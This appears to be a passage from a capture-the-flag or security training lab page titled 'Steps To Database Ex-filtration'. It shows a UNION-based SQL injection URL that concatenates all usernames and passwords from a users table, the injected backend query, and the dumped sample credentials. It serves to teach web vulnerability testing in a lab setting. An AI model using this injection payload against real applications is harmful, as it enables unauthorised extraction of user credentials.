 Steps To Database Ex-filtration - Extract all user data
Answer
Next
Or use the GROUP_CONCAT() with the CONCAT() feature to get all the users in one query.
https://acuhungf.eu1.ctfio.com/article?id=0' UNION SELECT 1,2,3,GROUP_CONCAT( concat(username,':',password) ) from users;--
GO
3
admin:password1,adam:password2,ben:password3,john:password4
select * from articles where released=1 and id='0' UNION SELECT 1,2,3,GROUP_CONCAT( concat(username,':',password) ) from users;--'
SQL Results
id released title content
1 2 3 admin:password1,adam:password2,ben:password3,john:password4